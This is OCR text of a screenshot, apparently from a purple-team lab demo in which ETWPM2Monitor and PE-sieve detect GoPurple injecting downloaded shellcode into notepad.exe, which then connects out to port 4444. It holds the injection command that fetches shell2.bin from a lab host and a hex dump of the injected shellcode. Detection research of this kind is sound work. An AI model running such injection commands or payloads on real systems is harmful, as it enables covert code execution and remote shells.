 9:52 AM
8/12/2021
15
Command Prompt
C:\Users\Damon\Downloads\GoPurple-master\GoPurple-master>GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
LocalTime Process Inj-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
8/12/2021 8:56:34 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:531millise... C:\Windows
8/12/2021 8:56:33 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0]
8/12/2021 8:56:30 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0]
8/12/2021 8:54:06 AM GoPurple:3236 Injection 192.168.56.1:8000 Terminated [ImplantedPE:4][Implantedshc:1][Replaced:0]
Memory Scanner Result Details & Injection Information by ETW Charts
New Processes events: 314 (22%) Terminated Processes: 1 (0%)
Injection events: 1039 (74%) Suspended Processes: 0 (0%)
TCP Send events: 58 (4%) Detection Medium: 0 (0%)
All Real-time events: 1393 (100%) Detection High: 4 (0%)
Properties => notepad:4684 [Injection] ,LogTime:[8/12/2021 8:56:34 ...
Time: 8/12/2021 8:56:34 AM
Process: notepad:4684
Injection-Type: Injection
TCPSend: 192.168.56.1:4444
Status: Scanned & Found! (by hollowshunter)
MemoryScanner PE-sieve Result:
[ImplantedPE:4][Implantedshc:1][Replaced:0]
MemoryScanner HollowsHunter Result:
[suspicious:1,>>Detected:4684[scanin:531milliseconds]
Description: C:\Windows\System32\notepad.exe Injected by
=> Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u
http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
ETW Event Message: [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4684 TID(1192) Injected by Process
Exited (PID:5792)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [8/12/2021 8:56:25 AM] PID: (4684)(notepad)
1192::0x238b0ff0000:7052:5792[Injected by GoPurple.exe:5792]
OK
notepad.exe (4684) (0x238b0ff0000 - 0x238b0ff1000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 4d 31 c9 48 8b 72 50 48 0f b7 4a 4a 48 31 c0  M1.H.rPH..JJH1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 48 8b 52 20 41 51 8b 42 3c 48 01 d0 66 81 78 RH.R AQ.B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 44 8b 40 20 8b 48 18 50 49 ..tgH..D.@ .H.PI
00000070 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 ...VH..A.4.H..M1
00000080 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 .H1..A...A..8.u.
00000090 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 L.L$.E9.u.XD.@$I
Process Hacker [DESKTOP-RE7HTG
Hacker View Tools Users Help
Refresh Options
Processes Services Network Disk
Name PID
smss.exe 320
Memory Com... 1284
Interrupts
Registry 92
csrss.exe 424
wininit.exe 496
csrss.exe 512
winlogon.exe 588
fontdrvhost.exe 760
dwm.exe 948
explorer.exe 2548
SecurityHealthSy... 4168
OneDrive.exe 4164
cmd.exe 3580
conhost.exe 3144
cmd.exe 4208
conhost.exe 6432
ETWPM2Monitor... 7148
notepad.exe 4684
ProcessHacker.exe 5432
cmd.exe 3204
conhost.exe 4704
CPU Usage: 11.91% Physical memory: